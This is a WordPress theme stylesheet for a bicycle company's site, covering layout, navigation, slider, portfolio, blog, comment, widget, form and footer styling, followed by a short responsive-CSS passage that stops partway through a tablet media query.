.grid-2, .grid-3, .grid-4 { display: block; float: left; margin-bottom: 25px; margin-left: 2%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
.grid-2 { width: 49.0% }
.grid-3 { width: 32.0% }
.grid-4 { width: 23.5% }
.remove-margin { margin-right: 0 }
.col-1 { margin-left: 0; clear: both; }
/* Commons
================================================== */
.remove-margin { margin-right: 0 !important }
.clr:before, .clr:after { content: " "; display: table; }
.clr:after { clear: both }
.clr { *zoom: 1  }
.clear { clear: both }
blockquote { position: relative; margin: 30px 0; font-size: 16px; padding: 30px; font-style: italic; color: #000; line-height: 1.8em; background-color: #f5f5f5; border-left: 5px solid #ddd; }
pre { background: #fff url("images/pre-bg.png") repeat; margin: 40px 0px; padding: 25px 20px; line-height: 25px; border: 1px solid #eee; white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; }
address { letter-spacing: 1px; margin: 20px 0; }
#page-featured-img { margin-bottom: 50px }
#page-featured-img img { display: block; width: 100%; }
/* Typography
================================================== */
h1, h2, h3, h4, h5, h6 { font-weight: bold; font-family: 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; }
h1, h2, h3, h4, h5, h6 { color: #000 }
h1 { font-size: 23px; margin: 0 0 20px; }
h2 { font-size: 18px }
h3 { font-size: 16px }
h4 { font-size: 14px }
h5 { font-size: 12px }
h6 { font-size: 10px }
.entry p:last-child { margin: 0 }
.entry ul { margin: 30px 0 30px 20px }
.entry ol { margin: 30px 0 30px 25px }
.entry ul li, .entry ol li { margin: 0 0 5px }
.entry ol { list-style: decimal }
.entry ul { list-style: disc }
.entry h2, .entry h3, .entry h4, .entry h5, .entry h6 { margin: 40px 0 20px }
p { margin: 0 0 20px }
p.lead { font-size: 21px; line-height: 27px; color: #777; }
em { font-style: italic }
strong { font-weight: bold }
small { font-size: 80% }
hr { border: solid #eee; border-width: 1px 0 0; clear: both; margin: 30px 0 30px; height: 0; }
a { outline: 0 }
p a, p a:visited { line-height: inherit }
p a, p a:visited { line-height: inherit }
/* Headings
================================================== */
/*page heading*/
#page-masthead-wrap { background: #f5f5f5; padding: 30px; margin-bottom: 50px; border-bottom: 1px solid #EEEEEE; background-image: url(http://www.leonbike.com/wp-content/uploads/2013/07/titleback03.jpg);
	background-position: right top;
	background-repeat: no-repeat;
}
#page-header { position: relative; color: #fff; }
#page-header h1, #page-header p { margin: 0; font-weight: 600; line-height: 1.65em; letter-spacing: -1px; color: #191919; font-size: 26px; }
#archive-description, #archive-description p { font-size: 16px; color: #666; letter-spacing: 0; font-weight: 500; }
/*heading class*/
.heading { display: block; margin: 20px 0; font-size: 16px; font-weight: bold; padding-bottom: 5px; }
.att-heading { display: block; margin: 30px 0; font-size: 16px; font-weight: bold; padding-bottom: 5px; border-bottom: 1px solid #eee; }
/* Header
================================================== */
#logo { float: left }
#logo h2 { font-weight: 600; font-size: 26px; letter-spacing: -1px; line-height: 84px; text-transform: lowercase; }
#logo h2 a { color: #fff }
/* Main Navigation
================================================== */
#site-navigation select { display: none }
/*core*/
.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { display: inline-block; position: relative; }
.sf-menu li:hover { visibility: inherit }
.sf-menu li:hover ul, .sf-menu li.sfHover ul { left: 0px; top: 30px; z-index: 99; }
.sf-menu a { display: block; position: relative; }
.sf-menu ul { position: absolute; top: -999em; width: 180px; }
.sf-menu ul li { width: 100% }
.sf-menu { line-height: 1.0 }
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul { top: -999em }
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left: 180px; top: 1px; }
/*styling*/
#site-navigation { float: right }
#site-navigation ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul, ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left: 190px; top: 0; }
#site-navigation .sf-menu > li:hover > ul, .sf-menu li.sfHover > ul { top: 89px }
#site-navigation .sf-menu > li > a:hover { color: #fff }
#site-navigation .sf-menu ul { position: absolute; nowhitespace: afterproperty; top: -999em; width: 210px; z-index: 9999; }
#site-navigation .sf-menu ul li:first-child { border-left: none !important }
#site-navigation .sf-menu ul li:first-child a { margin: 0 !important }
#site-navigation .sf-menu > li { display: block; float: left; }
#site-navigation .sf-menu a { color: #8b8b8b; font-weight: 500; text-decoration: none; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; transition: all 0.1s ease-in-out; text-align: left; cursor: pointer; padding: 35px 20px 38px; border-top: 3px solid transparent; }
#site-navigation .sf-menu > li.sfHover > a, #site-navigation .sf-menu > .current-menu-item > a, #site-navigation .current-menu-parent > a, #site-navigation .current-menu-parent > a:hover, #site-navigation .sf-menu > .current-menu-item > a:hover, #site-navigation .sf-menu > li > a:hover { border-top: 3px solid #1AAEC3; color: #FFFFFF; }
/*drop-down styles*/
#site-navigation .sf-menu ul { background: #252525 }
#site-navigation .sf-menu ul a { display: block; height: auto; line-height: 1.7em; padding: 10px 15px; margin: 0px; border: 0px; text-transform: none; }
#site-navigation .sf-menu li { position: relative }
#site-navigation .sf-menu ul li { border-bottom: 1px solid #404040 }
#site-navigation .sf-menu ul li > a:hover { color: #fff }
#top-bar .selector, #site-navigation .selector { display: none }
.menu-main-container { text-align: center }
/* Homepage
================================================== */
/*slider*/
#home-slider-wrap { position: relative; width: 100%; background: #f5f5f5; margin-bottom: 40px; }
#home-slider-wrap, #home-slider .slide-inner { max-height: 400px; position: relative; }
#home-slider img { width: 100% }
#home-slider .flex-direction-nav { display: none; position: absolute; top: 50%; margin-top: -60px; left: 0; width: 100%; }
#home-slider .flex-direction-nav li a.flex-next, #home-slider .flex-direction-nav li a.flex-prev { float: left; height: 120px; width: 78px; cursor: pointer; text-align: center; background: #fff; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; text-transform: uppercase; font-weight: bold; background: rgba(0,0,0,0.45); background-repeat: no-repeat; background-position: center center; text-indent: -9999px; }
#home-slider .slide-inner { overflow: hidden }
#home-slider .flex-direction-nav li a.flex-next { float: right; background-image: url(./images/arrow-right.png); }
#home-slider .flex-direction-nav li a.flex-prev { float: left; background-image: url(./images/arrow-left.png); }
#home-slider .flex-direction-nav li a.flex-next:hover, #home-slider .flex-direction-nav li a.flex-prev:hover { background-color: rgba(0,0,0,0.65) }
#home-slider .flex-caption { position: absolute; bottom: 43%; z-index: 99px; width: 100%; text-align: center; }
#home-slider .flex-caption-inner { max-width: 80%; margin: 0 auto; display: inline; display: inline-block; background: #1AAEC3; color: #FFFFFF; font-weight: bold; letter-spacing: 0; padding: 15px; line-height: 2.6em; text-transform: uppercase; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
#home-slider .flex-caption p, #home-slider .flex-caption h2, #home-slider .flex-caption h3 { color: #fff; font-size: 28px; font-weight: 600; }
#home-slider .flex-caption p:last-child { margin: 0 }
/*portfolio*/
#home-portfolio { position: relative }
/* Slider
================================================== */
/* FlexSlider Necessary Styles*/
.slides, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.flexslider { margin: 0; padding: 0; }
.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }
.flexslider .slides img { width: 100%; display: block; }
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: none }
.flexslider ul { margin: 0 }
.flex-pauseplay span { text-transform: capitalize }
html[xmlns] .slides { display: block }
* html .slides { height: 1% }
.no-js .slides > li:first-child { display: block }
/*main*/
.flexslider { position: relative; zoom: 1; }
/* Services
================================================== */
#services-wrap { padding-top: 30px }
.services-entry h3 { margin-bottom: 10px }
.services-entry-icon { float: left; margin-right: 20px; margin-bottom: 10px; }
/* Portfolio Entries
================================================== */
/*main*/
#portfolio-wrap { position: relative; overflow: hidden; margin-bottom: -20px; }
#portfolio-wrap ul { margin: 0px; list-style: none; }
#portfolio-description { font-family: 'Georgia'; padding-bottom: 25px; margin-bottom: 25px; border-bottom: 1px solid #e6e6e6; }
#portfolio-description p:last-child, .portfolio-description p { margin: 0 }
#portfolio-cats { margin-bottom: 50px }
#portfolio-cats li { margin-right: 5px; display: block; float: left; margin-right: 8px; }
#portfolio-cats li:last-child { margin-right: 0 }
#portfolio-cats li:last-child:after { content: '' !important; background: none !important; }
#portfolio-cats li a { display: block; background: #f5f5f5; font-weight: 500; color: #505050; padding: 6px 16px; font-size: 1.1em; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; border-radius: 3px; }
#portfolio-cats li a.active, #portfolio-cats li a:hover { background: #1AAEC3; color: #fff; }
/*portfolio entry*/
.portfolio-entry.grid-2 { margin-bottom: 60px }
.portfolio-entry.grid-3 { margin-bottom: 40px }
.portfolio-entry.grid-4 { margin-bottom: 40px }
.portfolio-entry img { display: block; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
.portfolio-entry a { text-decoration: none }
.portfolio-entry-content { margin-top: 20px }
.portfolio-entry-heading h3 { margin: 0 0 10px }
.portfolio-entry .overlayparent { position: relative; display: block; }
.portfolio-entry .overlay-icon { visibility: hidden; opacity: 0; position: absolute; display: block; height: 100%; width: 100%; position: absolute; top: 0; left: 0; background-color: #000; background-color: rgba(0,0,0,0.8); background-image: url("images/overlay-icon.png"); background-position: center center; background-repeat: no-repeat; transition: all 0.1s ease-in-out; }
.portfolio-entry .overlayparent:hover .overlay-icon { visibility: visible; opacity: 1; }
/* Portfolio Post
================================================== */
#single-portfolio-heading { }
#single-portfolio-media { width: 500px; float: right; }
#single-portfolio-media .single-portfolio-image-description { text-align: center; padding: 15px 20px; background: #f9f9f9; }
#single-portfolio-media .flex-direction-nav { float: right }
#single-portfolio-media .flex-direction-nav li { display: inline-block }
#single-portfolio-media .flex-direction-nav li a.flex-next, #single-portfolio-media .flex-direction-nav li a.flex-prev { display: block; margin-top: 15px; padding: 2px 8px; cursor: pointer; font-size: 11px; text-align: center; background: #000; color: #fff; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; text-transform: uppercase; font-weight: bold; }
#single-portfolio-media .flex-direction-nav li a.flex-next { margin-left: 5px }
#single-portfolio-media .flex-direction-nav li a.flex-next:hover, #single-portfolio-media .flex-direction-nav li a.flex-prev:hover { background: #eee; color: #000; }
#single-portfolio-media .single-portfolio-stacked-image { float: right; margin-bottom: 25px; }
#single-portfolio-media .single-portfolio-stacked-image:last-child { margin-bottom: 0 }
#single-portfolio-media .flex-direction-nav li a:hover { opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; color: #fff; }
#single-portfolio-media .post-thumbnail, .single-portfolio-stacked-image, .blog-entry-thumbnail { -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
#single-portfolio-media .post-thumbnail:hover, .single-portfolio-stacked-image:hover, .blog-entry-thumbnail:hover { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
#single-portfolio-media img { display: block; float: right; }
.blog-entry-thumbnail img, #post-thumbnail img { display: block }
.blog-entry-thumbnail a { display: block }
#single-portfolio-info { float: left; width: 350px; }
#single-portfolio-info .theme-button { margin-top: 10px }
#single-portfolio-info p:last-child { margin: 0 }
#single-portfolio-info .heading { font-weight: bold; margin: 0 0 20px; color: #000; }
#single-portfolio-info .heading h2 { font-size: 16px; margin: 0 0 25px; padding-bottom: 25px; border-bottom: 1px solid #eee; }
/*single portfolio slider*/
#portfolio-slides-wrap { position: relative; width: 100%; }
/*related*/
#single-portfolio-related { margin-top: 40px; overflow: hidden; }
#single-portfolio-related .portfolio-entry.grid-3 { margin-bottom: 25px; margin-right: 25px; width: 296px; }
#single-portfolio-related .heading { margin-top: 0 }
#respond .heading span, #comments .heading span, #single-portfolio-related .heading span, #single-portfolio-info .heading span { padding: 0 10px 0 0 }
#single-portfolio-related .overlay { width: 299px }
#respond .heading, #single-portfolio-related .heading { border-bottom: 1px solid #eee; font-weight: bold; margin: 25px 0; }
#comments .heading { border-bottom: 1px solid #eee; font-weight: bold; margin: 40px 0; }
/* Blog Entries
================================================== */
/*main*/
.blog-entry { margin-bottom: 40px; padding-bottom: 40px; border-bottom: 1px solid #eee; }
.blog-entry .post-heading h2 { margin: 7px 0 15px; font-size: 24px; line-height: 1.4em; letter-spacing: 1px; font-weight: bold; letter-spacing: -1px; }
/*thumbnail*/
.blog-entry-thumbnail { display: block; margin-bottom: 25px; }
/* Blog Posts
================================================== */
/*title*/
.single #post-heading { position: relative }
.single #post-heading h1 { font-weight: bold; font-size: 22px; line-height: 1.4em; margin-bottom: 10px; }
/*post-thumbnail*/
#post-thumbnail, #post-video { margin-bottom: 30px }
#post-thumbnail img { display: block; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
/*author bio*/
#single-author { margin-top: 40px }
#author-image { float: left; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; border: 5px solid #eeeff0; }
#author-image img { display: block; border: 1px solid #fff; }
#author-bio { float: right; width: 545px; font-size: 13px; }
#author-bio p:last-child { margin: 0 }
/* Meta
================================================== */
.meta { font-family: 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; margin: -10px 0 30px; }
.meta li { float: left; margin-right: 5px; }
.meta a { color: #505050; border-bottom: 1px dotted #505050; }
.meta a:hover { color: #000 }
/* Page Pagination
================================================== */
.page-pagination { margin: 20px 0 30px; font-family: 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; padding: 25px 0; border-top: 1px solid #eee;
}
.page-pagination a { -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; color: #606060; }
.page-pagination a, .page-pagination span.outer { float: left; border-radius: 3px; 
	background-color: transparent; color: #606060; nowhitespace: afterproperty; nowhitespace: afterproperty; border: 1px solid #eee; cursor: pointer; display: block; height: 35px; line-height: 35px; padding: 0 15px; text-decoration: none; -webkit-appearance: none !important; margin-right: 5px; }
.page-pagination a:hover, .page-pagination span.current { background: #1AAEC3; color: #fff; border-color: transparent; }
.page-of-page { display: none }
/* Post Pagination
================================================== */
#post-pagination { border-top: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; margin-top: 50px; padding-top: 8px; padding-bottom: 8px; }
#post-pagination .post-prev, #post-pagination .post-next { display: block; float: left; }
#post-pagination .post-prev span { margin-right: 7px }
#post-pagination a:hover span { text-decoration: none }
#post-pagination .post-next span { margin-left: 7px }
#post-pagination .post-prev a, #post-pagination .post-next a { display: block; height: 26px; color: #666; line-height: 26px; }
#post-pagination .post-prev a:hover, #post-pagination .post-next a:hover { color: #0092B6 }
#post-pagination .post-next { float: right }
/* Sidebar
================================================== */
.sidebar-widget { margin-bottom: 35px }
.sidebar-widget .heading { margin-top: 0 }
.sidebar-widget li { padding-bottom: 3px; padding-top: 3px; }
/* Widgets
================================================== */
/*tagcloud*/
.tagcloud a { float: left; display: block; margin-bottom: 8px; margin-right: 8px; font-weight: bold; }
/*calendar*/
#wp-calendar { font-size: 11px }
#wp-calendar tfoot td.pad { background-color: transparent }
#wp-calendar tbody td { padding: 5px 0; text-align: center; border: 1px solid #eee; }
#wp-calendar tbody td:hover { background: #fff; color: #000; }
#wp-calendar tfoot td { padding-top: 5px }
#wp-calendar caption { background: linear-gradient(to bottom, #EEEEEE 0%, #eee 100%) repeat scroll 0 0 transparent; border-top: 1px solid #eee; border-left: 1px solid #eee; border-right: 1px solid #eee; border-radius: 4px 4px 0 0; box-shadow: 0 1px 0 0 #FFFFFF inset; color: #505050; cursor: pointer; font-size: 13px; font-weight: bold; letter-spacing: 0.3px; margin-bottom: 0; margin-top: 0; outline: 0 none !important; padding: 12px; text-align: center; text-shadow: 0 1px 0 #FFFFFF; }
#wp-calendar tbody a { display: block }
#wp-calendar td.pad { background-color: #eee }
#wp-calendar td.pad:hover { background-color: transparent }
#wp-calendar th { text-align: center; border: 1px solid #eee; border-top: none; padding: 5px 0; background: #fff; }
/*recent posts with thumb*/
.att-widget-recent-posts { line-height: 1.5em }
.att-widget-recent-posts img { float: left; margin-right: 15px; border: 4px solid #eee; transition: all 0.1s ease; -webkit-transition: all 0.1s ease; -o-transition: all 0.1s ease; -moz-transition: all 0.1s ease; }
#footer .att-widget-recent-posts img { border-color: #444 }
#footer .att-widget-recent-posts img:hover { border-color: #1AAEC3 }
.att-widget-recent-posts img:hover { background-color: #000; border-color: #000; }
.att-widget-recent-posts li { padding-bottom: 15px; margin-bottom: 15px; border-bottom: 1px solid #2b2b2b; border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
.att-widget-recent-posts li:last-child { margin: 0; border-bottom: none; }
.att-widget-recent-posts li .date { color: #666 }
.att-widget-recent-posts li .date { font-size: 11px; color: #999; }
/*footer widgets*/
#footer .widget_recent_entries li, #footer .widget_categories li, #footer .widget_archive li, #footer widget_meta li, #footer .wpex-taxonomies-widget li, #footer #footer .wpex-recent-post-types-widget li, #footer .widget_pages li, #footer .widget_links li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: 1px solid #2b2b2b; border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
#footer .widget_recent_entries ul, #footer .widget_categories ul, #footer .widget_archive ul, #footer widget_meta ul, #footer .wpex-taxonomies-widget ul, #footer #footer .wpex-recent-post-types-widget ul, #footer .widget_pages ul, #footer .widget_links ul { padding-top: 7px; border-top: 1px solid #2b2b2b; border-top: 1px solid rgba(255, 255, 255, 0.1); }
/* Search
================================================== */
input[type="search"] { background: url("./images/search.png") no-repeat 93% center #f9f9f9; -moz-box-sizing: border-box; border: 1px solid #ddd; color: #808080; display: block; font: 13px 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif !important; padding: 20px; padding: 12px 14px; width: 100%; -webkit-appearance: none !important; webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none }
input[type="search"]::-webkit-search-decoration { display: none }
input[type="search"]:focus { outline: none; color: #505050; }
/*entries*/
.search-entry { margin-bottom: 40px; padding-bottom: 40px; border-bottom: 1px solid #eee; }
.blog-entry p:last-child, .search-entry p:last-child { margin: 0 }
.search-entry h2 { margin: -8px 0 5px; font-size: 16px; }
.search-entry h2 span { margin-left: 5px; color: #999; font-size: 11px; font-weight: 600; }
.search-entry-image { float: left }
.search-entry-image img { display: block }
.search-entry-image a { display: inline-block; border: 5px solid #eeeff0; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
.search-entry-text { float: right; width: 490px; }
.search-entry-text p:last-child { margin: 0 }
.blog-entry:last-of-type { margin-bottom: 0; border-color: transparent; }
/* Forms / Inputs / Buttons
================================================== */
/*inputs*/
input[type="text"], input[type="password"] { -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
input[type="text"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="email"]:focus, textarea:focus { outline: none; color: #505050; }
input[type="text"], input[type="password"], input[type="tel"], input[type="url"], input[type="email"], textarea { background: #f9f9f9; border: 1px solid #ddd; color: #808080; display: block; font: 13px 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif !important; margin-bottom: 10px; margin-left: 0; max-width: 100%; padding: 12px; webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
textarea { width: 100%; -moz-box-sizing: border-box; box-sizing: border-box; line-height: 1.6em !important; }
input[type="text"], input[type="password"], input[type="tel"], input[type="url"], input[type="email"] { width: 240px }
/*button*/
.theme-button { nowhitespace: afterproperty; border: 1px solid #1AAEC3; color: #fff; cursor: pointer; display: inline-block; font-weight: bold; margin-top: 25px; margin-bottom: 5px; padding: 8px 15px; text-decoration: none; -webkit-appearance: none !important; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; background: #1AAEC3; border-radius: 3px; font-size: 14px; font-family: 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; }
button, input[type="button"], input[type="submit"] { background-color: #1AAEC3; nowhitespace: afterproperty; border: 1px solid #1AAEC3; color: #fff; cursor: pointer; display: inline-block; font-family: 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: bold; line-height: 25px; min-height: 36px; margin-top: 25px; padding: 10px 15px; text-decoration: none; -webkit-appearance: none; border-radius: 3px; }
button:active, input[type="button"]:active, input[type="submit"]:active, .theme-button:active { border-color: #eee; background-color: #eee; color: #000; }
button:hover, input[type="button"]:hover, input[type="submit"]:hover, .theme-button:hover { border-color: #1693a5; background-color: #1693a5; color: #fff; }
/* Comments
================================================== */
#comments { margin-top: 40px }
.comment-notes { color: #666 }
.commentlist .children { margin-left: 20px }
.commentlist li article { position: relative }
.comment-author { left: 0; position: absolute; top: 0; }
.comment-author .avatar { border-radius: 3px; display: block; }
.comment-details { border-bottom: 1px solid #eee; margin-bottom: 30px; margin-left: 90px; padding-bottom: 30px; }
.comment-meta { margin-bottom: 15px }
.comment-meta .fn { font-size: 18px; font-weight: bold; color: #000; }
.comment-date { font-size:  }
.comment-date a { color: #909090; margin-right: 10px; }
.comment-date a:hover { }
.comment-reply-link { background: #f5f5f5; border-color: transparent; border-radius: 4px 4px 4px 4px; color: #909090; cursor: pointer; display: inline-block; font-family: 'Lato',Helvetica Neue,Helvetica,Arial; font-size: 11px; font-weight: 500; font-weight: 600; letter-spacing: 1px; line-height: 1.65em; padding: 2px 8px; text-transform: uppercase; }
.comment-reply-link:hover { background: #1AAEC3; color: #fff; }
#cancel-comment-reply-link { background: #f5f5f5; border-color: transparent; border-radius: 4px 4px 4px 4px; color: #909090; cursor: pointer; display: inline-block; float: right; font-family: 'Lato',Helvetica Neue,Helvetica,Arial; font-size: 11px; font-weight: 500; font-weight: 600; letter-spacing: 1px; line-height: 1.65em; padding: 2px 8px; text-transform: uppercase; }
#cancel-comment-reply-link:hover { background: #1AAEC3; color: #fff; }
#respond { margin: 0 }
#respond h3 { font-size: 18px; height: 35px; line-height: 35px; margin: 0; }
.commentlist #respond { margin-bottom: 80px; margin-top: 60px; }
.comment-edit-link { background: #f5f5f5; border-color: transparent; border-radius: 4px 4px 4px 4px; color: #909090; cursor: pointer; display: inline-block; font-family: 'Lato',Helvetica Neue,Helvetica,Arial; font-size: 11px; font-weight: 500; font-weight: 600; letter-spacing: 1px; line-height: 1.65em; padding: 2px 8px; text-transform: uppercase; }
.comment-edit-link:hover { background: #1AAEC3; color: #fff; }
#commentform label { display: inline-block; font-weight: bold; margin-bottom: 5px; }
#commentform .comment-form-author, #commentform .comment-form-email, #commentform .comment-form-url { max-width: 70%; width: 240px; }
.comment-navigation { font-size: 12px }
.nav-next { text-align: right }
.form-allowed-tags { display: none }
span.required { color: #F00 }
/*WP JetPack*/
.comment-subscription-form { margin: 0px }
.comment-subscription-form:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.comment-subscription-form input, .comment-subscription-form label { float: left; font-size: 11px; margin: 0px !important; margin-right: 5px !important; }
/* 404 Page
================================================== */
#error-page-text { font-size: 18px }
/* Isotope CSS Animations
================================================== */
.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; -ms-transition-property: height, width; -o-transition-property: height, width; transition-property: height, width; }
.isotope, .isotope
.isotope-item { -webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; -ms-transition-duration: 0.8s; -o-transition-duration: 0.8s; transition-duration: 0.8s; }
.isotope
.isotope-item { -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property: -moz-transform, opacity; -ms-transition-property: -ms-transform, opacity; -o-transition-property: top, left, opacity; transition-property: transform, opacity; }
/* Footer
================================================== */
#footer-wrap { color: #606060; background: #191919; }
#footer { position: relative; padding-top: 60px; padding-bottom: 80px; }
#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6, #footer .heading { color: #fff }
#footer .heading { margin: 0 0 15px }
#footer #wp-calendar td:hover { background: #292b2f; color: #fff; }
#footer input[type="search"] { box-shadow: none }
#footer #wp-calendar caption { color: #eee }
#footer .tagcloud a:hover { color: #FFF }
#footer #wp-calendar th, #footer #wp-calendar tbody td { border-color: #212326 }
#wp-calendar, #footer #wp-calendar tr { width: 100% }
#footer #wp-calendar th { background: #212326 }
#footer .heading { font-size: 18px; margin-bottom: 30px; }
#footer caption { background: #111214 }
#footer ul { margin: 0 }
#footer a { color: #8B8B8B }
#footer a:hover { color: #fff }
.footer-widget { margin-bottom: 40px }
/* WordPress Styles
================================================== */
/*aligns*/
.aligncenter { display: block; margin: 0 auto; }
.alignright { float: right }
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; -ms-transition-duration: 0s; -o-transition-duration: 0s; transition-duration: 0s; }
.alignleft { float: left }
/*floats*/
.floatleft { float: left }
.floatright { float: right }
/*text style*/
.textcenter { text-align: center }
.textright { text-align: right }
.textleft { text-align: left }
/*captions*/
.wp-caption { max-width: 100% !important }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; max-width: 100$; }
.wp-caption { border: 1px solid #eee; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
/*smiley reset*/
.wp-smiley { margin: 0 !important; max-height: 1em; }
/*blockquote*/
blockquote.left { margin-right: 20px; text-align: right; margin-left: 0; width: 33%; float: left; }
blockquote.right { margin-left: 20px; text-align: left; margin-right: 0; width: 33%; float: right; }
/*img attachment*/
#img-attch-page { text-align: center; overflow: hidden; }
#img-attch-page img { display: inline-block; margin: 0 auto; max-width: 100%; margin-bottom: 20px; }
/*gallery shortcode*/
.gallery-item img { -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
.gallery-item img:hover { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
.gallery-caption { background-color: #f5f5f5; color: #000000; font-size: 12px; font-weight: 600; padding: 10px 25px; text-align: center; }
/* Contact 7 Style
================================================== */
.wpcf7-form { font-weight: bold }
.wpcf7-form span.wpcf7-form-control-wrap { display: block; position: relative; margin-top: 5px; }
.wpcf7-form input[type="submit"] { margin-top: 0 }
.wpcf7-form .ajax-loader { display: none }
.wpcf7-form p { margin: 0 0 15px }
.wpcf7-form p:last-of-type { margin: 0 }
div.wpcf7-validation-errors, span.wpcf7-not-valid-tip { margin: 0; padding: 10px 15px; background-color: #E73525; color: #fff; text-align: center; border: medium none !important; border-radius: 4px; }
div.wpcf7-validation-errors { margin: 25px 0 0 }
span.wpcf7-not-valid-tip { float: left; position: absolute; right: 0; top: 0; }
.wpcf7-validation-errors, .wpcf7-not-valid-tip { display: none !important }
.wpcf7-response-output { display: block; display: none; margin-top: 25px; padding: 10px; color: #202020; text-align: center; background: #eee; border-radius: 4px 4px 4px 4px; line-height: 1.45em; }
/* footer contact 7 styling */
#footer .wpcf7-form span.wpcf7-form-control-wrap { margin-top: 0; margin-bottom: 5px; }
#footer .wpcf7-form p { margin-bottom: 5px }
#footer .wpcf7-form br { display: none }
#footer .wpcf7-form input[type="submit"] { width: 100% }
#footer .wpcf7-form textarea { height: 180px }
#footer .wpcf7-form .wpcf7-response-output { background: #1AAEC3; color: #fff; }
input[type="text"].wpcf7-not-valid, input[type="password"].wpcf7-not-valid, input[type="email"].wpcf7-not-valid, input[type="url"].wpcf7-not-valid, input[type="tel"].wpcf7-not-valid, textarea.wpcf7-not-valid, #footer input[type="text"].wpcf7-not-valid, #footer input[type="password"].wpcf7-not-valid, #footer input[type="email"].wpcf7-not-valid, #footer input[type="url"].wpcf7-not-valid, #footer input[type="tel"].wpcf7-not-valid, #footer textarea.wpcf7-not-valid { border: 2px solid #FF4847 }
/* footer form styling*/
#footer input[type="text"], #footer input[type="password"], #footer input[type="email"], #footer input[type="url"], #footer input[type="tel"], #footer textarea { border-color: #232323; background-color: #232323; color: #aaa; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; }
#footer input[type="text"]:focus, #footer input[type="password"]:focus, #footer input[type="email"]:focus, #footer input[type="url"]:focus, #footer input[type="tel"]:focus, #footer textarea:focus { color: #fff }

--- FILE ---
content_type: text/css
request_url: https://www.leonbike.com/wp-content/themes/att-agency/css/responsive.css?ver=4.7.29
body_size: 972
content:
/* All Responsive
================================================== */
@media only screen and (max-width: 959px) { 
	/*logo*/
	#logo { display: block; float: none; margin: 0; text-align: center; }
	#logo img { display: block; margin: 0 auto; }
	#site-navigation ul { display: none; }
	#site-navigation select { display: block; margin: 0 auto; width: 100%; }
	#site-navigation { float: none; margin-bottom: 30px; }
}
/* Tablet (Portrait)
================================================== */
@media only screen and (min-width: 768px) and (max-width: 959px) { 
	/*grid*/
	.grid-1 { width: 700px }
	/*main*/
	#post { width: 420px }
